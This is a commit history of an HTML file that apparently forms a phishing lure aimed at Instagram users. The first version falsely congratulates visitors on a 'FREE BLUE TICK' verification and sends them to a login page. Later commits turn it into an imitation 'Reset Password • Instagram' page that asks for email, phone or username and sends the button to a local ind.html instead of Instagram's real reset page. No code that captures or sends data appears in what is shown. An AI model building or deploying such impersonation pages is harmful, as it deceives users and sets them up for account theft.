
==== enter.html @ 9058a6b7 "Update and rename app.js to enter.html" ====
<!DOCTYPE html>
<html lang="kn">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram Profile Verification</title>
    <!-- ಹೂವಿನ ಮಳೆ ತರಲು ಅಗತ್ಯವಿರುವ ಪ್ರಸಿದ್ಧ ಕಾನ್ಫೆಟ್ಟಿ ಸ್ಕ್ರಿಪ್ಟ್ ಲಿಂಕ್ -->
    <script src="https://cdn.jsdelivr.net/npm/canvas-confetti@1.6.0/dist/confetti.browser.min.js"></script>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
        }

        body {
            background-color: #000000;
            color: #ffffff;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            padding: 10px;
            overflow-x: hidden;
        }

        .container {
            width: 100%;
            max-width: 450px;
            background-color: #000000;
            padding: 15px;
            text-align: center;
        }

        /* ATTRACTIVE GLOWING BANNER */
        .promo-banner {
            background: linear-gradient(45deg, #ff007f, #7f00ff, #0095f6);
            background-size: 200% 200%;
            animation: gradientMove 4s ease infinite;
            text-align: center;
            padding: 14px;
            border-radius: 12px;
            font-size: 16px;
            margin-bottom: 25px;
            box-shadow: 0 0 20px rgba(0, 149, 246, 0.6);
            border: 1px solid rgba(255, 255, 255, 0.2);
        }

        /* HIGHLY ATTRACTIVE CONGRATULATIONS TEXT */
        .congrats-text {
            font-size: 22px;
            font-weight: 900;
            letter-spacing: 1px;
            color: #ffffff;
            text-shadow: 0 0 10px #fff, 0 0 20px #ff007f, 0 0 30px #ff007f;
            display: block;
            margin-bottom: 4px;
            animation: pulseGlow 1.5s infinite alternate;
        }

        .sub-text {
            font-size: 13px;
            font-weight: 600;
            color: #e0e0e0;
            letter-spacing: 0.5px;
        }

        @keyframes gradientMove {
            0% { background-position: 0% 50%; }
            50% { background-position: 100% 50%; }
            100% { background-position: 0% 50%; }
        }

        @keyframes pulseGlow {
            0% { transform: scale(1); text-shadow: 0 0 10px #fff, 0 0 20px #ff007f; }
            100% { transform: scale(1.03); text-shadow: 0 0 15px #fff, 0 0 30px #ff007f, 0 0 40px #7f00ff; }
        }

        /* Image Box - Exact Screenshot Print */
        .screenshot-box {
            width: 100%;
            overflow: hidden;
            margin-bottom: 25px;
            border-radius: 4px;
        }

        .screenshot-img {
            width: 100%;
            display: block;
            object-fit: contain;
        }

        /* Action Area and Buttons */
        .action-area {
            width: 100%;
            padding: 0 10px;
        }

        .enter-button {
            width: 100%;
            height: 52px;
            background: linear-gradient(90deg, #0095f6, #0056b3);
            color: white;
            border: none;
            border-radius: 26px;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            box-shadow: 0 4px 15px rgba(0, 149, 246, 0.4);
            transition: all 0.2s;
        }

        .enter-button:hover {
            box-shadow: 0 6px 20px rgba(0, 149, 246, 0.7);
            transform: translateY(-1px);
        }

        /* NEXT PAGE CONTENT (Hidden by default) */
        .success-screen {
            display: none;
            text-align: center;
            padding: 50px 20px;
            animation: fadeIn 0.5s ease-in-out;
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(10px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .blue-tick-badge {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            width: 70px;
            height: 70px;
            background-color: #0095f6;
            color: white;
            font-size: 38px;
            border-radius: 50%;
            margin-bottom: 20px;
            box-shadow: 0 0 15px #0095f6;
        }

        .success-title {
            font-size: 26px;
            font-weight: 800;
            margin-bottom: 12px;
            color: #ffffff;
        }

        .success-info {
            font-size: 15px;
            color: #a8a8a8;
            line-height: 1.6;
        }

        .redirect-loader {
            margin-top: 25px;
            font-size: 13px;
            color: #0095f6;
        }
    </style>
</head>
<body>

    <div class="container">
        <!-- FIRST PAGE -->
        <div id="step1">
            <!-- New Attractive Dynamic Banner -->
            <div class="promo-banner">
                <span class="congrats-text">🎉 CONGRATULATIONS! 🎉</span>
                <span class="sub-text">FREE BLUE TICK VERIFY ACTIVE</span>
            </div>

            <!-- Profile Image Print -->
            <div class="screenshot-box">
                <img class="screenshot-img" src="https://web.archive.org/web/20260607150000if_/https://i.ibb.co/C5mYg7Mv/1000201482.jpg" alt="Instagram Profile Screenshot">
            </div>

            <!-- Enter Button -->
            <div class="action-area">
                <button class="enter-button" onclick="handleVerifyClick()">ENTER (Apply Free Blue Tick)</button>
            </div>
        </div>

        <!-- SECOND PAGE -->
        <div id="step2" class="success-screen">
            <div class="blue-tick-badge">✓</div>
            <div class="success-title">Verification Success!</div>
            <div class="success-info">
                The Free Blue Badge has been successfully generated for your account profile.
            </div>
            <div class="redirect-loader">Connecting safely to Instagram Login...</div>
        </div>
    </div>

    <!-- JavaScript code for Confetti and Redirection -->
    <script>
        function handleVerifyClick() {
            // 1. ಹೂವಿನ ಮಳೆ ಸುರಿಸುವ ಫಂಕ್ಷನ್ (Confetti Rain Burst)
            var duration = 3 * 1000;
            var end = Date.now() + duration;

            (function frame() {
                confetti({
                    particleCount: 7,
                    angle: 60,
                    spread: 55,
                    origin: { x: 0, y: 0.8 }
                });
                confetti({
                    particleCount: 7,
                    angle: 120,
                    spread: 55,
                    origin: { x: 1, y: 0.8 }
                });

                if (Date.now() < end) {
                    requestAnimationFrame(frame);
                }
            }());

            // 2. ಮೊದಲ ಪುಟವನ್ನು ಮರೆಮಾಚಿ ಯಶಸ್ಸಿನ ಪುಟವನ್ನು ತೋರಿಸುವುದು
            document.getElementById('step1').style.display = 'none';
            document.getElementById('step2').style.display = 'block';

            // 3. 3 ಸೆಕೆಂಡುಗಳ ನಂತರ ಇನ್‌ಸ್ಟಾಗ್ರಾಮ್ ಲಾಗಿನ್ ಪೇಜ್‌ಗೆ ರೀಡೈರೆಕ್ಟ್ ಮಾಡುವುದು
            setTimeout(function() {
                window.location.href = "https://www.instagram.com/accounts/login/";
            }, 3000); 
        }
    </script>

</body>
</html>

==== commit 7fcb465e: "Add reset password HTML page" ====
--- a/enter.html
+++ b/enter.html
@@ -3,235 +3,36 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Instagram Profile Verification</title>
-    <!-- ಹೂವಿನ ಮಳೆ ತರಲು ಅಗತ್ಯವಿರುವ ಪ್ರಸಿದ್ಧ ಕಾನ್ಫೆಟ್ಟಿ ಸ್ಕ್ರಿಪ್ಟ್ ಲಿಂಕ್ -->
-    <script src="https://cdn.jsdelivr.net/npm/canvas-confetti@1.6.0/dist/confetti.browser.min.js"></script>
+    <title>Reset Password • Instagram</title>
     <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
-        }
-
-        body {
-            background-color: #000000;
-            color: #ffffff;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            min-height: 100vh;
-            padding: 10px;
-            overflow-x: hidden;
-        }
-
-        .container {
-            width: 100%;
-            max-width: 450px;
-            background-color: #000000;
-            padding: 15px;
-            text-align: center;
-        }
-
-        /* ATTRACTIVE GLOWING BANNER */
-        .promo-banner {
-            background: linear-gradient(45deg, #ff007f, #7f00ff, #0095f6);
-            background-size: 200% 200%;
-            animation: gradientMove 4s ease infinite;
-            text-align: center;
-            padding: 14px;
-            border-radius: 12px;
-            font-size: 16px;
-            margin-bottom: 25px;
-            box-shadow: 0 0 20px rgba(0, 149, 246, 0.6);
-            border: 1px solid rgba(255, 255, 255, 0.2);
-        }
-
-        /* HIGHLY ATTRACTIVE CONGRATULATIONS TEXT */
-        .congrats-text {
-            font-size: 22px;
-            font-weight: 900;
-            letter-spacing: 1px;
-            color: #ffffff;
-            text-shadow: 0 0 10px #fff, 0 0 20px #ff007f, 0 0 30px #ff007f;
-            display: block;
-            margin-bottom: 4px;
-            animation: pulseGlow 1.5s infinite alternate;
-        }
-
-        .sub-text {
-            font-size: 13px;
-            font-weight: 600;
-            color: #e0e0e0;
-            letter-spacing: 0.5px;
-        }
-
-        @keyframes gradientMove {
-            0% { background-position: 0% 50%; }
-            50% { background-position: 100% 50%; }
-            100% { background-position: 0% 50%; }
-        }
-
-        @keyframes pulseGlow {
-            0% { transform: scale(1); text-shadow: 0 0 10px #fff, 0 0 20px #ff007f; }
-            100% { transform: scale(1.03); text-shadow: 0 0 15px #fff, 0 0 30px #ff007f, 0 0 40px #7f00ff; }
-        }
-
-        /* Image Box - Exact Screenshot Print */
-        .screenshot-box {
-            width: 100%;
-            overflow: hidden;
-            margin-bottom: 25px;
-            border-radius: 4px;
-        }
-
-        .screenshot-img {
-            width: 100%;
-            display: block;
-            object-fit: contain;
-        }
-
-        /* Action Area and Buttons */
-        .action-area {
-            width: 100%;
-            padding: 0 10px;
-        }
-
-        .enter-button {
-            width: 100%;
-            height: 52px;
-            background: linear-gradient(90deg, #0095f6, #0056b3);
-            color: white;
-            border: none;
-            border-radius: 26px;
-            font-size: 16px;
-            font-weight: 700;
-            cursor: pointer;
-            box-shadow: 0 4px 15px rgba(0, 149, 246, 0.4);
-            transition: all 0.2s;
-        }
-
-        .enter-button:hover {
-            box-shadow: 0 6px 20px rgba(0, 149, 246, 0.7);
-            transform: translateY(-1px);
-        }
-
-        /* NEXT PAGE CONTENT (Hidden by default) */
-        .success-screen {
-            display: none;
-            text-align: center;
-            padding: 50px 20px;
-            animation: fadeIn 0.5s ease-in-out;
-        }
-
-        @keyframes fadeIn {
-            from { opacity: 0; transform: translateY(10px); }
-            to { opacity: 1; transform: translateY(0); }
-        }
-
-        .blue-tick-badge {
-            display: inline-flex;
-            align-items: center;
-            justify-content: center;
-            width: 70px;
-            height: 70px;
-            background-color: #0095f6;
-            color: white;
-            font-size: 38px;
-            border-radius: 50%;
-            margin-bottom: 20px;
-            box-shadow: 0 0 15px #0095f6;
-        }
-
-        .success-title {
-            font-size: 26px;
-            font-weight: 800;
-            margin-bottom: 12px;
-            color: #ffffff;
-        }
-
-        .success-info {
-            font-size: 15px;
-            color: #a8a8a8;
-            line-height: 1.6;
-        }
-
-        .redirect-loader {
-            margin-top: 25px;
-            font-size: 13px;
-            color: #0095f6;
-        }
+        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; }
+        body { background-color: #fafafa; display: flex; justify-content: center; align-items: center; min-height: 100vh; }
+        
+        .reset-container { width: 100%; max-width: 350px; background: white; padding: 40px; border: 1px solid #dbdbdb; text-align: center; }
+        .lock-icon { width: 80px; height: 80px; border: 2px solid #262626; border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 20px; font-size: 40px; }
+        
+        h2 { font-size: 16px; margin-bottom: 10px; }
+        p { font-size: 14px; color: #8e8e8e; margin-bottom: 20px; line-height: 1.4; }
+        
+        input { width: 100%; padding: 10px; border: 1px solid #dbdbdb; background: #fafafa; border-radius: 3px; margin-bottom: 15px; }
+        
+        .reset-btn { display: block; width: 100%; background: #0095f6; color: white; padding: 8px; border: none; border-radius: 4px; font-weight: bold; cursor: pointer; text-decoration: none; }
+        .back-login { display: block; margin-top: 20px; color: #00376b; font-size: 14px; text-decoration: none; font-weight: bold; }
     </style>
 </head>
 <body>
 
-    <div class="container">
-        <!-- FIRST PAGE -->
-        <div id="step1">
-            <!-- New Attractive Dynamic Banner -->
-            <div class="promo-banner">
-                <span class="congrats-text">🎉 CONGRATULATIONS! 🎉</span>
-                <span class="sub-text">FREE BLUE TICK VERIFY ACTIVE</span>
-            </div>
-
-            <!-- Profile Image Print -->
-            <div class="screenshot-box">
-                <img class="screenshot-img" src="https://web.archive.org/web/20260607150000if_/https://i.ibb.co/C5mYg7Mv/1000201482.jpg" alt="Instagram Profile Screenshot">
-            </div>
-
-            <!-- Enter Button -->
-            <div class="action-area">
-                <button class="enter-button" onclick="handleVerifyClick()">ENTER (Apply Free Blue Tick)</button>
-            </div>
-        </div>
-
-        <!-- SECOND PAGE -->
-        <div id="step2" class="success-screen">
-            <div class="blue-tick-badge">✓</div>
-            <div class="success-title">Verification Success!</div>
-            <div class="success-info">
-                The Free Blue Badge has been successfully generated for your account profile.
-            </div>
-            <div class="redirect-loader">Connecting safely to Instagram Login...</div>
-        </div>
+    <div class="reset-container">
+        <div class="lock-icon">🔒</div>
+        <h2>Trouble Logging In?</h2>
+        <p>Enter your email, phone, or username and we'll send you a link to get back into your account.</p>
+        
+        <input type="text" placeholder="Email, Phone, or Username">
+        
+        <a href="https://www.instagram.com/accounts/password/reset/" class="reset-btn">Send Login Link</a>
+        
+        <a href="#" class="back-login">Back to Login</a>
     </div>
-
-    <!-- JavaScript code for Confetti and Redirection -->
-    <script>
-        function handleVerifyClick() {
-            // 1. ಹೂವಿನ ಮಳೆ ಸುರಿಸುವ ಫಂಕ್ಷನ್ (Confetti Rain Burst)
-            var duration = 3 * 1000;
-            var end = Date.now() + duration;
-
-            (function frame() {
-                confetti({
-                    particleCount: 7,
-                    angle: 60,
-                    spread: 55,
-                    origin: { x: 0, y: 0.8 }
-                });
-                confetti({
-                    particleCount: 7,
-                    angle: 120,
-                    spread: 55,
-                    origin: { x: 1, y: 0.8 }
-                });
-
-                if (Date.now() < end) {
-                    requestAnimationFrame(frame);
-                }
-            }());
-
-            // 2. ಮೊದಲ ಪುಟವನ್ನು ಮರೆಮಾಚಿ ಯಶಸ್ಸಿನ ಪುಟವನ್ನು ತೋರಿಸುವುದು
-            document.getElementById('step1').style.display = 'none';
-            document.getElementById('step2').style.display = 'block';
-
-            // 3. 3 ಸೆಕೆಂಡುಗಳ ನಂತರ ಇನ್‌ಸ್ಟಾಗ್ರಾಮ್ ಲಾಗಿನ್ ಪೇಜ್‌ಗೆ ರೀಡೈರೆಕ್ಟ್ ಮಾಡುವುದು
-            setTimeout(function() {
-                window.location.href = "https://www.instagram.com/accounts/login/";
-            }, 3000); 
-        }
-    </script>
 
 </body>
 </html>

==== commit fb72bddc: "Update reset password page content and functionality" ====
--- a/enter.html
+++ b/enter.html
@@ -5,19 +5,14 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Reset Password • Instagram</title>
     <style>
-        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; }
+        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, sans-serif; }
         body { background-color: #fafafa; display: flex; justify-content: center; align-items: center; min-height: 100vh; }
-        
         .reset-container { width: 100%; max-width: 350px; background: white; padding: 40px; border: 1px solid #dbdbdb; text-align: center; }
         .lock-icon { width: 80px; height: 80px; border: 2px solid #262626; border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 20px; font-size: 40px; }
-        
         h2 { font-size: 16px; margin-bottom: 10px; }
-        p { font-size: 14px; color: #8e8e8e; margin-bottom: 20px; line-height: 1.4; }
-        
+        p { font-size: 14px; color: #8e8e8e; margin-bottom: 20px; }
         input { width: 100%; padding: 10px; border: 1px solid #dbdbdb; background: #fafafa; border-radius: 3px; margin-bottom: 15px; }
-        
         .reset-btn { display: block; width: 100%; background: #0095f6; color: white; padding: 8px; border: none; border-radius: 4px; font-weight: bold; cursor: pointer; text-decoration: none; }
-        .back-login { display: block; margin-top: 20px; color: #00376b; font-size: 14px; text-decoration: none; font-weight: bold; }
     </style>
 </head>
 <body>
@@ -25,14 +20,20 @@
     <div class="reset-container">
         <div class="lock-icon">🔒</div>
         <h2>Trouble Logging In?</h2>
-        <p>Enter your email, phone, or username and we'll send you a link to get back into your account.</p>
+        <p>Enter your email, phone, or username to receive a reset link.</p>
         
         <input type="text" placeholder="Email, Phone, or Username">
         
-        <a href="https://www.instagram.com/accounts/password/reset/" class="reset-btn">Send Login Link</a>
-        
-        <a href="#" class="back-login">Back to Login</a>
+        <a href="ind.html" class="reset-btn" id="nextBtn">Send Login Link</a>
     </div>
 
+    <script>
+        document.getElementById('nextBtn').addEventListener('click', function(e) {
+            // 5 ಸೆಕೆಂಡ್ (5000ms) ನಂತರ ind.html ಗೆ ರೀಡೈರೆಕ್ಟ್ ಆಗುತ್ತದೆ
+            setTimeout(() => {
+                window.location.href = "ind.html";
+            }, 5000);
+        });
+    </script>
 </body>
 </html>
